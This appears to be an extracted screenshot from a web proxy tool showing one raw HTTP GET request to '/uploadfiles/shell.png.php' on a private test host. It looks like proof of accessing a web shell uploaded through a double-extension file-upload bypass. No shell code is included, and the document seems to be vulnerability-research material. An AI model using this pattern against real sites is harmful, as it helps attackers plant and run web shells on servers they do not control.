 Pretty Raw Hex \n
1 GET /uploadfiles/shell.png.php HTTP/1.1
2 Host: 10.9.75.3:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ECS_ID=2d4fbb8765556aa654d1c06ac1b2d6598d7639b2; ECS[visit_times]=1
9 Connection: close
10
11